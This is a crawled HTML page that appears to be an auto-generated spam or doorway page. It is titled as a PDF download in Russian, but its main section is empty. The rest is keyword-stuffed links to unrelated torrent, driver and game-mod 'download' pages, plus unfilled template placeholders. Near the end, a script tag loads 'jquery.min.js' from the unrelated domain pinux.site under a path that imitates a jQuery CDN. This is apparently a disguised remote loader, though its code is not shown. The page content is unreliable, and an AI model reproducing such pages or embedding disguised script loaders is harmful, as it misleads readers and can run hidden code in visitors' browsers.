

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-kak-ya-vliyal-na-sevku-skachat-pdf.html
body_size: 1788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как я влиял на севку скачать pdf - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как я влиял на севку скачать pdf</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-shutochnye-medali-shablony.html">Шуточные медали шаблоны</a></li>
                                <li><a href="xd4prs-truba-stalnaya-vodogazoprovodnaya-gost-3262-75-proizvoditel.html">Труба стальная водогазопроводная гост 3262 75 производитель</a></li>
                                <li><a href="xd4prs-mi-24-dlya-fsx.html">Ми 24 для fsx</a></li>
                                <li><a href="xd4prs-skachat-drayvera-dlya-samsung-galaksi-nout-2.html">Скачать драйвера для самсунг галакси ноут 2</a></li>
                                <li><a href="xd4prs-didzhital-devays.html">Диджитал девайс</a></li>
                                <li><a href="xd4prs-pinecest.html">Pinecest</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-prezentaciya-pravoznavstvo.html">Презентация правознавство</a></li>
                                            <li><a href="xd4prs-skachat-torrent-filmy-pila.html">Скачать торрент фильмы пила</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-shema-vyazanie-kryuchkom-mitenki.html">Схема вязание крючком митенки</a></li>
                                            <li><a href="xd4prs-skachat-russkie-mody-dlya-fermer-simulyator-2013.html">Скачать русские моды для фермер симулятор 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-shema-regulyatora-moschnosti-induktivnoy-nagruzki.html">Схема регулятора мощности индуктивной нагрузки</a></li>
                                            <li><a href="xd4prs-raspisanie-mmkf.html">Расписание ммкф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-shablon-dlya-samp-foruma.html">Скачать шаблон для samp форума</a></li>
                                            <li><a href="xd4prs-skachat-badland-bandits.html">Скачать badland bandits</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
